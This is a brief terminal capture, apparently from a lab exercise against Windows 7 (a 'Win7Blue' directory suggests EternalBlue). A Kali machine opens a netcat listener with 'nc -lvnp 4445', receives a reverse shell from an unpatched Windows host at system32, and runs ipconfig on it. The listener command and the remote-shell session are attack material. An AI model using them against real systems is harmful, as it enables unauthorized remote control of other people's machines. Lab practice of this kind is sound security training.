 (kali㉿kali)-[~/Win7Blue]
$ nc -lvnp 4445
listening on [any] 4445 ...
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.42] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipfconfig
ipfconfig
'ipfconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2405:4800:5716:c447:bcf4:36b0:c8ab:3626
   Temporary IPv6 Address. . . . . . : 2405:4800:5716:c447:781a:eeb6:7015:db76
   Link-local IPv6 Address . . . . . : fe80::bcf4:36b0:c8ab:3626%11
   IPv4 Address. . . . . . . . . . . : 192.168.1.42
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::1%11
                                       192.168.1.1
Tunnel adapter isatap.{6CFF768C-A432-4817-96F0-41EB8DC8EDB6}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>